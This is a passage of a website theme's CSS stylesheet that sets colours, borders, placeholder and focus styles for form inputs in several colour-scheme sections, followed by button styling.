#pe-top3 input[type="search"]:focus,
#pe-top3 input[type="tel"]:focus,
#pe-top3 input[type="color"]:focus {
  border-color: rgba(34, 42, 54, 0.3);
}
#pe-bottom3 select,
#pe-bottom3 textarea,
#pe-bottom3 input[type="text"],
#pe-bottom3 input[type="password"],
#pe-bottom3 input[type="datetime"],
#pe-bottom3 input[type="datetime-local"],
#pe-bottom3 input[type="date"],
#pe-bottom3 input[type="month"],
#pe-bottom3 input[type="time"],
#pe-bottom3 input[type="week"],
#pe-bottom3 input[type="number"],
#pe-bottom3 input[type="email"],
#pe-bottom3 input[type="url"],
#pe-bottom3 input[type="search"],
#pe-bottom3 input[type="tel"],
#pe-bottom3 input[type="color"] {
  color: #222a36;
  border-color: rgba(34, 42, 54, 0.25);
}
#pe-bottom3 select::-moz-placeholder,
#pe-bottom3 textarea::-moz-placeholder,
#pe-bottom3 input[type="text"]::-moz-placeholder,
#pe-bottom3 input[type="password"]::-moz-placeholder,
#pe-bottom3 input[type="datetime"]::-moz-placeholder,
#pe-bottom3 input[type="datetime-local"]::-moz-placeholder,
#pe-bottom3 input[type="date"]::-moz-placeholder,
#pe-bottom3 input[type="month"]::-moz-placeholder,
#pe-bottom3 input[type="time"]::-moz-placeholder,
#pe-bottom3 input[type="week"]::-moz-placeholder,
#pe-bottom3 input[type="number"]::-moz-placeholder,
#pe-bottom3 input[type="email"]::-moz-placeholder,
#pe-bottom3 input[type="url"]::-moz-placeholder,
#pe-bottom3 input[type="search"]::-moz-placeholder,
#pe-bottom3 input[type="tel"]::-moz-placeholder,
#pe-bottom3 input[type="color"]::-moz-placeholder {
  color: #222a36;
  opacity: 1;
}
#pe-bottom3 select:-ms-input-placeholder,
#pe-bottom3 textarea:-ms-input-placeholder,
#pe-bottom3 input[type="text"]:-ms-input-placeholder,
#pe-bottom3 input[type="password"]:-ms-input-placeholder,
#pe-bottom3 input[type="datetime"]:-ms-input-placeholder,
#pe-bottom3 input[type="datetime-local"]:-ms-input-placeholder,
#pe-bottom3 input[type="date"]:-ms-input-placeholder,
#pe-bottom3 input[type="month"]:-ms-input-placeholder,
#pe-bottom3 input[type="time"]:-ms-input-placeholder,
#pe-bottom3 input[type="week"]:-ms-input-placeholder,
#pe-bottom3 input[type="number"]:-ms-input-placeholder,
#pe-bottom3 input[type="email"]:-ms-input-placeholder,
#pe-bottom3 input[type="url"]:-ms-input-placeholder,
#pe-bottom3 input[type="search"]:-ms-input-placeholder,
#pe-bottom3 input[type="tel"]:-ms-input-placeholder,
#pe-bottom3 input[type="color"]:-ms-input-placeholder {
  color: #222a36;
  opacity: 1;
}
#pe-bottom3 select::-webkit-input-placeholder,
#pe-bottom3 textarea::-webkit-input-placeholder,
#pe-bottom3 input[type="text"]::-webkit-input-placeholder,
#pe-bottom3 input[type="password"]::-webkit-input-placeholder,
#pe-bottom3 input[type="datetime"]::-webkit-input-placeholder,
#pe-bottom3 input[type="datetime-local"]::-webkit-input-placeholder,
#pe-bottom3 input[type="date"]::-webkit-input-placeholder,
#pe-bottom3 input[type="month"]::-webkit-input-placeholder,
#pe-bottom3 input[type="time"]::-webkit-input-placeholder,
#pe-bottom3 input[type="week"]::-webkit-input-placeholder,
#pe-bottom3 input[type="number"]::-webkit-input-placeholder,
#pe-bottom3 input[type="email"]::-webkit-input-placeholder,
#pe-bottom3 input[type="url"]::-webkit-input-placeholder,
#pe-bottom3 input[type="search"]::-webkit-input-placeholder,
#pe-bottom3 input[type="tel"]::-webkit-input-placeholder,
#pe-bottom3 input[type="color"]::-webkit-input-placeholder {
  color: #222a36;
  opacity: 1;
}
#pe-bottom3 select:focus,
#pe-bottom3 textarea:focus,
#pe-bottom3 input[type="text"]:focus,
#pe-bottom3 input[type="password"]:focus,
#pe-bottom3 input[type="datetime"]:focus,
#pe-bottom3 input[type="datetime-local"]:focus,
#pe-bottom3 input[type="date"]:focus,
#pe-bottom3 input[type="month"]:focus,
#pe-bottom3 input[type="time"]:focus,
#pe-bottom3 input[type="week"]:focus,
#pe-bottom3 input[type="number"]:focus,
#pe-bottom3 input[type="email"]:focus,
#pe-bottom3 input[type="url"]:focus,
#pe-bottom3 input[type="search"]:focus,
#pe-bottom3 input[type="tel"]:focus,
#pe-bottom3 input[type="color"]:focus {
  border-color: rgba(34, 42, 54, 0.3);
}
#pe-main .pe-color1 select,
#pe-main .pe-color1 textarea,
#pe-main .pe-color1 input[type="text"],
#pe-main .pe-color1 input[type="password"],
#pe-main .pe-color1 input[type="datetime"],
#pe-main .pe-color1 input[type="datetime-local"],
#pe-main .pe-color1 input[type="date"],
#pe-main .pe-color1 input[type="month"],
#pe-main .pe-color1 input[type="time"],
#pe-main .pe-color1 input[type="week"],
#pe-main .pe-color1 input[type="number"],
#pe-main .pe-color1 input[type="email"],
#pe-main .pe-color1 input[type="url"],
#pe-main .pe-color1 input[type="search"],
#pe-main .pe-color1 input[type="tel"],
#pe-main .pe-color1 input[type="color"] {
  color: #364e72;
  border-color: rgba(54, 78, 114, 0.25);
}
#pe-main .pe-color1 select::-moz-placeholder,
#pe-main .pe-color1 textarea::-moz-placeholder,
#pe-main .pe-color1 input[type="text"]::-moz-placeholder,
#pe-main .pe-color1 input[type="password"]::-moz-placeholder,
#pe-main .pe-color1 input[type="datetime"]::-moz-placeholder,
#pe-main .pe-color1 input[type="datetime-local"]::-moz-placeholder,
#pe-main .pe-color1 input[type="date"]::-moz-placeholder,
#pe-main .pe-color1 input[type="month"]::-moz-placeholder,
#pe-main .pe-color1 input[type="time"]::-moz-placeholder,
#pe-main .pe-color1 input[type="week"]::-moz-placeholder,
#pe-main .pe-color1 input[type="number"]::-moz-placeholder,
#pe-main .pe-color1 input[type="email"]::-moz-placeholder,
#pe-main .pe-color1 input[type="url"]::-moz-placeholder,
#pe-main .pe-color1 input[type="search"]::-moz-placeholder,
#pe-main .pe-color1 input[type="tel"]::-moz-placeholder,
#pe-main .pe-color1 input[type="color"]::-moz-placeholder {
  color: #364e72;
  opacity: 1;
}
#pe-main .pe-color1 select:-ms-input-placeholder,
#pe-main .pe-color1 textarea:-ms-input-placeholder,
#pe-main .pe-color1 input[type="text"]:-ms-input-placeholder,
#pe-main .pe-color1 input[type="password"]:-ms-input-placeholder,
#pe-main .pe-color1 input[type="datetime"]:-ms-input-placeholder,
#pe-main .pe-color1 input[type="datetime-local"]:-ms-input-placeholder,
#pe-main .pe-color1 input[type="date"]:-ms-input-placeholder,
#pe-main .pe-color1 input[type="month"]:-ms-input-placeholder,
#pe-main .pe-color1 input[type="time"]:-ms-input-placeholder,
#pe-main .pe-color1 input[type="week"]:-ms-input-placeholder,
#pe-main .pe-color1 input[type="number"]:-ms-input-placeholder,
#pe-main .pe-color1 input[type="email"]:-ms-input-placeholder,
#pe-main .pe-color1 input[type="url"]:-ms-input-placeholder,
#pe-main .pe-color1 input[type="search"]:-ms-input-placeholder,
#pe-main .pe-color1 input[type="tel"]:-ms-input-placeholder,
#pe-main .pe-color1 input[type="color"]:-ms-input-placeholder {
  color: #364e72;
  opacity: 1;
}
#pe-main .pe-color1 select::-webkit-input-placeholder,
#pe-main .pe-color1 textarea::-webkit-input-placeholder,
#pe-main .pe-color1 input[type="text"]::-webkit-input-placeholder,
#pe-main .pe-color1 input[type="password"]::-webkit-input-placeholder,
#pe-main .pe-color1 input[type="datetime"]::-webkit-input-placeholder,
#pe-main .pe-color1 input[type="datetime-local"]::-webkit-input-placeholder,
#pe-main .pe-color1 input[type="date"]::-webkit-input-placeholder,
#pe-main .pe-color1 input[type="month"]::-webkit-input-placeholder,
#pe-main .pe-color1 input[type="time"]::-webkit-input-placeholder,
#pe-main .pe-color1 input[type="week"]::-webkit-input-placeholder,
#pe-main .pe-color1 input[type="number"]::-webkit-input-placeholder,
#pe-main .pe-color1 input[type="email"]::-webkit-input-placeholder,
#pe-main .pe-color1 input[type="url"]::-webkit-input-placeholder,
#pe-main .pe-color1 input[type="search"]::-webkit-input-placeholder,
#pe-main .pe-color1 input[type="tel"]::-webkit-input-placeholder,
#pe-main .pe-color1 input[type="color"]::-webkit-input-placeholder {
  color: #364e72;
  opacity: 1;
}
#pe-main .pe-color1 select:focus,
#pe-main .pe-color1 textarea:focus,
#pe-main .pe-color1 input[type="text"]:focus,
#pe-main .pe-color1 input[type="password"]:focus,
#pe-main .pe-color1 input[type="datetime"]:focus,
#pe-main .pe-color1 input[type="datetime-local"]:focus,
#pe-main .pe-color1 input[type="date"]:focus,
#pe-main .pe-color1 input[type="month"]:focus,
#pe-main .pe-color1 input[type="time"]:focus,
#pe-main .pe-color1 input[type="week"]:focus,
#pe-main .pe-color1 input[type="number"]:focus,
#pe-main .pe-color1 input[type="email"]:focus,
#pe-main .pe-color1 input[type="url"]:focus,
#pe-main .pe-color1 input[type="search"]:focus,
#pe-main .pe-color1 input[type="tel"]:focus,
#pe-main .pe-color1 input[type="color"]:focus {
  border-color: rgba(54, 78, 114, 0.3);
}
#pe-main .pe-color2 select,
#pe-main .pe-color2 textarea,
#pe-main .pe-color2 input[type="text"],
#pe-main .pe-color2 input[type="password"],
#pe-main .pe-color2 input[type="datetime"],
#pe-main .pe-color2 input[type="datetime-local"],
#pe-main .pe-color2 input[type="date"],
#pe-main .pe-color2 input[type="month"],
#pe-main .pe-color2 input[type="time"],
#pe-main .pe-color2 input[type="week"],
#pe-main .pe-color2 input[type="number"],
#pe-main .pe-color2 input[type="email"],
#pe-main .pe-color2 input[type="url"],
#pe-main .pe-color2 input[type="search"],
#pe-main .pe-color2 input[type="tel"],
#pe-main .pe-color2 input[type="color"] {
  color: #0074a2;
  border-color: rgba(0, 116, 162, 0.25);
}
#pe-main .pe-color2 select::-moz-placeholder,
#pe-main .pe-color2 textarea::-moz-placeholder,
#pe-main .pe-color2 input[type="text"]::-moz-placeholder,
#pe-main .pe-color2 input[type="password"]::-moz-placeholder,
#pe-main .pe-color2 input[type="datetime"]::-moz-placeholder,
#pe-main .pe-color2 input[type="datetime-local"]::-moz-placeholder,
#pe-main .pe-color2 input[type="date"]::-moz-placeholder,
#pe-main .pe-color2 input[type="month"]::-moz-placeholder,
#pe-main .pe-color2 input[type="time"]::-moz-placeholder,
#pe-main .pe-color2 input[type="week"]::-moz-placeholder,
#pe-main .pe-color2 input[type="number"]::-moz-placeholder,
#pe-main .pe-color2 input[type="email"]::-moz-placeholder,
#pe-main .pe-color2 input[type="url"]::-moz-placeholder,
#pe-main .pe-color2 input[type="search"]::-moz-placeholder,
#pe-main .pe-color2 input[type="tel"]::-moz-placeholder,
#pe-main .pe-color2 input[type="color"]::-moz-placeholder {
  color: #0074a2;
  opacity: 1;
}
#pe-main .pe-color2 select:-ms-input-placeholder,
#pe-main .pe-color2 textarea:-ms-input-placeholder,
#pe-main .pe-color2 input[type="text"]:-ms-input-placeholder,
#pe-main .pe-color2 input[type="password"]:-ms-input-placeholder,
#pe-main .pe-color2 input[type="datetime"]:-ms-input-placeholder,
#pe-main .pe-color2 input[type="datetime-local"]:-ms-input-placeholder,
#pe-main .pe-color2 input[type="date"]:-ms-input-placeholder,
#pe-main .pe-color2 input[type="month"]:-ms-input-placeholder,
#pe-main .pe-color2 input[type="time"]:-ms-input-placeholder,
#pe-main .pe-color2 input[type="week"]:-ms-input-placeholder,
#pe-main .pe-color2 input[type="number"]:-ms-input-placeholder,
#pe-main .pe-color2 input[type="email"]:-ms-input-placeholder,
#pe-main .pe-color2 input[type="url"]:-ms-input-placeholder,
#pe-main .pe-color2 input[type="search"]:-ms-input-placeholder,
#pe-main .pe-color2 input[type="tel"]:-ms-input-placeholder,
#pe-main .pe-color2 input[type="color"]:-ms-input-placeholder {
  color: #0074a2;
  opacity: 1;
}
#pe-main .pe-color2 select::-webkit-input-placeholder,
#pe-main .pe-color2 textarea::-webkit-input-placeholder,
#pe-main .pe-color2 input[type="text"]::-webkit-input-placeholder,
#pe-main .pe-color2 input[type="password"]::-webkit-input-placeholder,
#pe-main .pe-color2 input[type="datetime"]::-webkit-input-placeholder,
#pe-main .pe-color2 input[type="datetime-local"]::-webkit-input-placeholder,
#pe-main .pe-color2 input[type="date"]::-webkit-input-placeholder,
#pe-main .pe-color2 input[type="month"]::-webkit-input-placeholder,
#pe-main .pe-color2 input[type="time"]::-webkit-input-placeholder,
#pe-main .pe-color2 input[type="week"]::-webkit-input-placeholder,
#pe-main .pe-color2 input[type="number"]::-webkit-input-placeholder,
#pe-main .pe-color2 input[type="email"]::-webkit-input-placeholder,
#pe-main .pe-color2 input[type="url"]::-webkit-input-placeholder,
#pe-main .pe-color2 input[type="search"]::-webkit-input-placeholder,
#pe-main .pe-color2 input[type="tel"]::-webkit-input-placeholder,
#pe-main .pe-color2 input[type="color"]::-webkit-input-placeholder {
  color: #0074a2;
  opacity: 1;
}
#pe-main .pe-color2 select:focus,
#pe-main .pe-color2 textarea:focus,
#pe-main .pe-color2 input[type="text"]:focus,
#pe-main .pe-color2 input[type="password"]:focus,
#pe-main .pe-color2 input[type="datetime"]:focus,
#pe-main .pe-color2 input[type="datetime-local"]:focus,
#pe-main .pe-color2 input[type="date"]:focus,
#pe-main .pe-color2 input[type="month"]:focus,
#pe-main .pe-color2 input[type="time"]:focus,
#pe-main .pe-color2 input[type="week"]:focus,
#pe-main .pe-color2 input[type="number"]:focus,
#pe-main .pe-color2 input[type="email"]:focus,
#pe-main .pe-color2 input[type="url"]:focus,
#pe-main .pe-color2 input[type="search"]:focus,
#pe-main .pe-color2 input[type="tel"]:focus,
#pe-main .pe-color2 input[type="color"]:focus {
  border-color: rgba(0, 116, 162, 0.3);
}
#pe-main .pe-color3 select,
#pe-main .pe-color3 textarea,
#pe-main .pe-color3 input[type="text"],
#pe-main .pe-color3 input[type="password"],
#pe-main .pe-color3 input[type="datetime"],
#pe-main .pe-color3 input[type="datetime-local"],
#pe-main .pe-color3 input[type="date"],
#pe-main .pe-color3 input[type="month"],
#pe-main .pe-color3 input[type="time"],
#pe-main .pe-color3 input[type="week"],
#pe-main .pe-color3 input[type="number"],
#pe-main .pe-color3 input[type="email"],
#pe-main .pe-color3 input[type="url"],
#pe-main .pe-color3 input[type="search"],
#pe-main .pe-color3 input[type="tel"],
#pe-main .pe-color3 input[type="color"] {
  color: #506b1d;
  border-color: rgba(80, 107, 29, 0.15);
}
#pe-main .pe-color3 select::-moz-placeholder,
#pe-main .pe-color3 textarea::-moz-placeholder,
#pe-main .pe-color3 input[type="text"]::-moz-placeholder,
#pe-main .pe-color3 input[type="password"]::-moz-placeholder,
#pe-main .pe-color3 input[type="datetime"]::-moz-placeholder,
#pe-main .pe-color3 input[type="datetime-local"]::-moz-placeholder,
#pe-main .pe-color3 input[type="date"]::-moz-placeholder,
#pe-main .pe-color3 input[type="month"]::-moz-placeholder,
#pe-main .pe-color3 input[type="time"]::-moz-placeholder,
#pe-main .pe-color3 input[type="week"]::-moz-placeholder,
#pe-main .pe-color3 input[type="number"]::-moz-placeholder,
#pe-main .pe-color3 input[type="email"]::-moz-placeholder,
#pe-main .pe-color3 input[type="url"]::-moz-placeholder,
#pe-main .pe-color3 input[type="search"]::-moz-placeholder,
#pe-main .pe-color3 input[type="tel"]::-moz-placeholder,
#pe-main .pe-color3 input[type="color"]::-moz-placeholder {
  color: #506b1d;
  opacity: 1;
}
#pe-main .pe-color3 select:-ms-input-placeholder,
#pe-main .pe-color3 textarea:-ms-input-placeholder,
#pe-main .pe-color3 input[type="text"]:-ms-input-placeholder,
#pe-main .pe-color3 input[type="password"]:-ms-input-placeholder,
#pe-main .pe-color3 input[type="datetime"]:-ms-input-placeholder,
#pe-main .pe-color3 input[type="datetime-local"]:-ms-input-placeholder,
#pe-main .pe-color3 input[type="date"]:-ms-input-placeholder,
#pe-main .pe-color3 input[type="month"]:-ms-input-placeholder,
#pe-main .pe-color3 input[type="time"]:-ms-input-placeholder,
#pe-main .pe-color3 input[type="week"]:-ms-input-placeholder,
#pe-main .pe-color3 input[type="number"]:-ms-input-placeholder,
#pe-main .pe-color3 input[type="email"]:-ms-input-placeholder,
#pe-main .pe-color3 input[type="url"]:-ms-input-placeholder,
#pe-main .pe-color3 input[type="search"]:-ms-input-placeholder,
#pe-main .pe-color3 input[type="tel"]:-ms-input-placeholder,
#pe-main .pe-color3 input[type="color"]:-ms-input-placeholder {
  color: #506b1d;
  opacity: 1;
}
#pe-main .pe-color3 select::-webkit-input-placeholder,
#pe-main .pe-color3 textarea::-webkit-input-placeholder,
#pe-main .pe-color3 input[type="text"]::-webkit-input-placeholder,
#pe-main .pe-color3 input[type="password"]::-webkit-input-placeholder,
#pe-main .pe-color3 input[type="datetime"]::-webkit-input-placeholder,
#pe-main .pe-color3 input[type="datetime-local"]::-webkit-input-placeholder,
#pe-main .pe-color3 input[type="date"]::-webkit-input-placeholder,
#pe-main .pe-color3 input[type="month"]::-webkit-input-placeholder,
#pe-main .pe-color3 input[type="time"]::-webkit-input-placeholder,
#pe-main .pe-color3 input[type="week"]::-webkit-input-placeholder,
#pe-main .pe-color3 input[type="number"]::-webkit-input-placeholder,
#pe-main .pe-color3 input[type="email"]::-webkit-input-placeholder,
#pe-main .pe-color3 input[type="url"]::-webkit-input-placeholder,
#pe-main .pe-color3 input[type="search"]::-webkit-input-placeholder,
#pe-main .pe-color3 input[type="tel"]::-webkit-input-placeholder,
#pe-main .pe-color3 input[type="color"]::-webkit-input-placeholder {
  color: #506b1d;
  opacity: 1;
}
#pe-main .pe-color3 select:focus,
#pe-main .pe-color3 textarea:focus,
#pe-main .pe-color3 input[type="text"]:focus,
#pe-main .pe-color3 input[type="password"]:focus,
#pe-main .pe-color3 input[type="datetime"]:focus,
#pe-main .pe-color3 input[type="datetime-local"]:focus,
#pe-main .pe-color3 input[type="date"]:focus,
#pe-main .pe-color3 input[type="month"]:focus,
#pe-main .pe-color3 input[type="time"]:focus,
#pe-main .pe-color3 input[type="week"]:focus,
#pe-main .pe-color3 input[type="number"]:focus,
#pe-main .pe-color3 input[type="email"]:focus,
#pe-main .pe-color3 input[type="url"]:focus,
#pe-main .pe-color3 input[type="search"]:focus,
#pe-main .pe-color3 input[type="tel"]:focus,
#pe-main .pe-color3 input[type="color"]:focus {
  border-color: rgba(80, 107, 29, 0.3);
}
#pe-main .pe-color4 select,
#pe-main .pe-color4 textarea,
#pe-main .pe-color4 input[type="text"],
#pe-main .pe-color4 input[type="password"],
#pe-main .pe-color4 input[type="datetime"],
#pe-main .pe-color4 input[type="datetime-local"],
#pe-main .pe-color4 input[type="date"],
#pe-main .pe-color4 input[type="month"],
#pe-main .pe-color4 input[type="time"],
#pe-main .pe-color4 input[type="week"],
#pe-main .pe-color4 input[type="number"],
#pe-main .pe-color4 input[type="email"],
#pe-main .pe-color4 input[type="url"],
#pe-main .pe-color4 input[type="search"],
#pe-main .pe-color4 input[type="tel"],
#pe-main .pe-color4 input[type="color"] {
  color: #c61434;
  border-color: rgba(198, 20, 52, 0.25);
}
#pe-main .pe-color4 select::-moz-placeholder,
#pe-main .pe-color4 textarea::-moz-placeholder,
#pe-main .pe-color4 input[type="text"]::-moz-placeholder,
#pe-main .pe-color4 input[type="password"]::-moz-placeholder,
#pe-main .pe-color4 input[type="datetime"]::-moz-placeholder,
#pe-main .pe-color4 input[type="datetime-local"]::-moz-placeholder,
#pe-main .pe-color4 input[type="date"]::-moz-placeholder,
#pe-main .pe-color4 input[type="month"]::-moz-placeholder,
#pe-main .pe-color4 input[type="time"]::-moz-placeholder,
#pe-main .pe-color4 input[type="week"]::-moz-placeholder,
#pe-main .pe-color4 input[type="number"]::-moz-placeholder,
#pe-main .pe-color4 input[type="email"]::-moz-placeholder,
#pe-main .pe-color4 input[type="url"]::-moz-placeholder,
#pe-main .pe-color4 input[type="search"]::-moz-placeholder,
#pe-main .pe-color4 input[type="tel"]::-moz-placeholder,
#pe-main .pe-color4 input[type="color"]::-moz-placeholder {
  color: #c61434;
  opacity: 1;
}
#pe-main .pe-color4 select:-ms-input-placeholder,
#pe-main .pe-color4 textarea:-ms-input-placeholder,
#pe-main .pe-color4 input[type="text"]:-ms-input-placeholder,
#pe-main .pe-color4 input[type="password"]:-ms-input-placeholder,
#pe-main .pe-color4 input[type="datetime"]:-ms-input-placeholder,
#pe-main .pe-color4 input[type="datetime-local"]:-ms-input-placeholder,
#pe-main .pe-color4 input[type="date"]:-ms-input-placeholder,
#pe-main .pe-color4 input[type="month"]:-ms-input-placeholder,
#pe-main .pe-color4 input[type="time"]:-ms-input-placeholder,
#pe-main .pe-color4 input[type="week"]:-ms-input-placeholder,
#pe-main .pe-color4 input[type="number"]:-ms-input-placeholder,
#pe-main .pe-color4 input[type="email"]:-ms-input-placeholder,
#pe-main .pe-color4 input[type="url"]:-ms-input-placeholder,
#pe-main .pe-color4 input[type="search"]:-ms-input-placeholder,
#pe-main .pe-color4 input[type="tel"]:-ms-input-placeholder,
#pe-main .pe-color4 input[type="color"]:-ms-input-placeholder {
  color: #c61434;
  opacity: 1;
}
#pe-main .pe-color4 select::-webkit-input-placeholder,
#pe-main .pe-color4 textarea::-webkit-input-placeholder,
#pe-main .pe-color4 input[type="text"]::-webkit-input-placeholder,
#pe-main .pe-color4 input[type="password"]::-webkit-input-placeholder,
#pe-main .pe-color4 input[type="datetime"]::-webkit-input-placeholder,
#pe-main .pe-color4 input[type="datetime-local"]::-webkit-input-placeholder,
#pe-main .pe-color4 input[type="date"]::-webkit-input-placeholder,
#pe-main .pe-color4 input[type="month"]::-webkit-input-placeholder,
#pe-main .pe-color4 input[type="time"]::-webkit-input-placeholder,
#pe-main .pe-color4 input[type="week"]::-webkit-input-placeholder,
#pe-main .pe-color4 input[type="number"]::-webkit-input-placeholder,
#pe-main .pe-color4 input[type="email"]::-webkit-input-placeholder,
#pe-main .pe-color4 input[type="url"]::-webkit-input-placeholder,
#pe-main .pe-color4 input[type="search"]::-webkit-input-placeholder,
#pe-main .pe-color4 input[type="tel"]::-webkit-input-placeholder,
#pe-main .pe-color4 input[type="color"]::-webkit-input-placeholder {
  color: #c61434;
  opacity: 1;
}
#pe-main .pe-color4 select:focus,
#pe-main .pe-color4 textarea:focus,
#pe-main .pe-color4 input[type="text"]:focus,
#pe-main .pe-color4 input[type="password"]:focus,
#pe-main .pe-color4 input[type="datetime"]:focus,
#pe-main .pe-color4 input[type="datetime-local"]:focus,
#pe-main .pe-color4 input[type="date"]:focus,
#pe-main .pe-color4 input[type="month"]:focus,
#pe-main .pe-color4 input[type="time"]:focus,
#pe-main .pe-color4 input[type="week"]:focus,
#pe-main .pe-color4 input[type="number"]:focus,
#pe-main .pe-color4 input[type="email"]:focus,
#pe-main .pe-color4 input[type="url"]:focus,
#pe-main .pe-color4 input[type="search"]:focus,
#pe-main .pe-color4 input[type="tel"]:focus,
#pe-main .pe-color4 input[type="color"]:focus {
  border-color: rgba(198, 20, 52, 0.3);
}
#pe-main .pe-color5 select,
#pe-main .pe-color5 textarea,
#pe-main .pe-color5 input[type="text"],
#pe-main .pe-color5 input[type="password"],
#pe-main .pe-color5 input[type="datetime"],
#pe-main .pe-color5 input[type="datetime-local"],
#pe-main .pe-color5 input[type="date"],
#pe-main .pe-color5 input[type="month"],
#pe-main .pe-color5 input[type="time"],
#pe-main .pe-color5 input[type="week"],
#pe-main .pe-color5 input[type="number"],
#pe-main .pe-color5 input[type="email"],
#pe-main .pe-color5 input[type="url"],
#pe-main .pe-color5 input[type="search"],
#pe-main .pe-color5 input[type="tel"],
#pe-main .pe-color5 input[type="color"] {
  color: #364e72;
  border-color: #364e72;
}
#pe-main .pe-color5 select::-moz-placeholder,
#pe-main .pe-color5 textarea::-moz-placeholder,
#pe-main .pe-color5 input[type="text"]::-moz-placeholder,
#pe-main .pe-color5 input[type="password"]::-moz-placeholder,
#pe-main .pe-color5 input[type="datetime"]::-moz-placeholder,
#pe-main .pe-color5 input[type="datetime-local"]::-moz-placeholder,
#pe-main .pe-color5 input[type="date"]::-moz-placeholder,
#pe-main .pe-color5 input[type="month"]::-moz-placeholder,
#pe-main .pe-color5 input[type="time"]::-moz-placeholder,
#pe-main .pe-color5 input[type="week"]::-moz-placeholder,
#pe-main .pe-color5 input[type="number"]::-moz-placeholder,
#pe-main .pe-color5 input[type="email"]::-moz-placeholder,
#pe-main .pe-color5 input[type="url"]::-moz-placeholder,
#pe-main .pe-color5 input[type="search"]::-moz-placeholder,
#pe-main .pe-color5 input[type="tel"]::-moz-placeholder,
#pe-main .pe-color5 input[type="color"]::-moz-placeholder {
  color: #364e72;
  opacity: 1;
}
#pe-main .pe-color5 select:-ms-input-placeholder,
#pe-main .pe-color5 textarea:-ms-input-placeholder,
#pe-main .pe-color5 input[type="text"]:-ms-input-placeholder,
#pe-main .pe-color5 input[type="password"]:-ms-input-placeholder,
#pe-main .pe-color5 input[type="datetime"]:-ms-input-placeholder,
#pe-main .pe-color5 input[type="datetime-local"]:-ms-input-placeholder,
#pe-main .pe-color5 input[type="date"]:-ms-input-placeholder,
#pe-main .pe-color5 input[type="month"]:-ms-input-placeholder,
#pe-main .pe-color5 input[type="time"]:-ms-input-placeholder,
#pe-main .pe-color5 input[type="week"]:-ms-input-placeholder,
#pe-main .pe-color5 input[type="number"]:-ms-input-placeholder,
#pe-main .pe-color5 input[type="email"]:-ms-input-placeholder,
#pe-main .pe-color5 input[type="url"]:-ms-input-placeholder,
#pe-main .pe-color5 input[type="search"]:-ms-input-placeholder,
#pe-main .pe-color5 input[type="tel"]:-ms-input-placeholder,
#pe-main .pe-color5 input[type="color"]:-ms-input-placeholder {
  color: #364e72;
  opacity: 1;
}
#pe-main .pe-color5 select::-webkit-input-placeholder,
#pe-main .pe-color5 textarea::-webkit-input-placeholder,
#pe-main .pe-color5 input[type="text"]::-webkit-input-placeholder,
#pe-main .pe-color5 input[type="password"]::-webkit-input-placeholder,
#pe-main .pe-color5 input[type="datetime"]::-webkit-input-placeholder,
#pe-main .pe-color5 input[type="datetime-local"]::-webkit-input-placeholder,
#pe-main .pe-color5 input[type="date"]::-webkit-input-placeholder,
#pe-main .pe-color5 input[type="month"]::-webkit-input-placeholder,
#pe-main .pe-color5 input[type="time"]::-webkit-input-placeholder,
#pe-main .pe-color5 input[type="week"]::-webkit-input-placeholder,
#pe-main .pe-color5 input[type="number"]::-webkit-input-placeholder,
#pe-main .pe-color5 input[type="email"]::-webkit-input-placeholder,
#pe-main .pe-color5 input[type="url"]::-webkit-input-placeholder,
#pe-main .pe-color5 input[type="search"]::-webkit-input-placeholder,
#pe-main .pe-color5 input[type="tel"]::-webkit-input-placeholder,
#pe-main .pe-color5 input[type="color"]::-webkit-input-placeholder {
  color: #364e72;
  opacity: 1;
}
#pe-main .pe-color5 select:focus,
#pe-main .pe-color5 textarea:focus,
#pe-main .pe-color5 input[type="text"]:focus,
#pe-main .pe-color5 input[type="password"]:focus,
#pe-main .pe-color5 input[type="datetime"]:focus,
#pe-main .pe-color5 input[type="datetime-local"]:focus,
#pe-main .pe-color5 input[type="date"]:focus,
#pe-main .pe-color5 input[type="month"]:focus,
#pe-main .pe-color5 input[type="time"]:focus,
#pe-main .pe-color5 input[type="week"]:focus,
#pe-main .pe-color5 input[type="number"]:focus,
#pe-main .pe-color5 input[type="email"]:focus,
#pe-main .pe-color5 input[type="url"]:focus,
#pe-main .pe-color5 input[type="search"]:focus,
#pe-main .pe-color5 input[type="tel"]:focus,
#pe-main .pe-color5 input[type="color"]:focus {
  border-color: #466695;
}
.btn {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  cursor: pointer;
  text-decoration: none;
  height: auto;
  line-height: 20px;
  border: none;
  background: #364e72;
  font-family: inherit;
  font-size: inherit;
  font-weight: 400;
  padding: 18px 50px;
  color: #ffffff;
  border: 2px solid #364e72;
  border-radius: 0;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
.btn.active,
.btn:hover,
.btn:focus {
  text-decoration: none;
  color: #364e72;
  background: transparent;
}
.btn.active,
.btn:active {
  outline: 0;
}
.button,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  cursor: pointer;
  text-decoration: none;
  height: auto;
  line-height: 20px;
  border: none;
  background: #364e72;
  font-family: inherit;
  font-size: inherit;
  font-weight: 400;
  padding: 18px 50px;
  color: #ffffff;
  border: 2px solid #364e72;
  border-radius: 0;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
.button.active,
button.active,
input[type="submit"].active,
input[type="button"].active,
input[type="reset"].active,
.button:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
.button:focus,
button:focus,
input[type="submit"]:focus,
input[type="button"]:focus,
input[type="reset"]:focus {
  text-decoration: none;
  color: #364e72;
  background: transparent;
}
.button.active,
button.active,
input[type="submit"].active,
input[type="button"].active,
input[type="reset"].active,
.button:active,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
  outline: 0;
}
.button a {
  color: #ffffff;
  text-decoration: none;
}
.button.active a,
.button:hover a,
.button:focus a {
  color: #364e72;
}
#pe-top3 .button,
#pe-top3 button,
#pe-top3 input[type="submit"],
#pe-top3 input[type="button"],
#pe-top3 input[type="reset"] {
  color: #364e72;
  background: #ffffff;
  border-color: #ffffff;
}
#pe-top3 .button.active,
#pe-top3 button.active,
#pe-top3 input[type="submit"].active,
#pe-top3 input[type="button"].active,
#pe-top3 input[type="reset"].active,
#pe-top3 .button:hover,
#pe-top3 button:hover,
#pe-top3 input[type="submit"]:hover,
#pe-top3 input[type="button"]:hover,
#pe-top3 input[type="reset"]:hover,
#pe-top3 .button:focus,
#pe-top3 button:focus,
#pe-top3 input[type="submit"]:focus,
#pe-top3 input[type="button"]:focus,
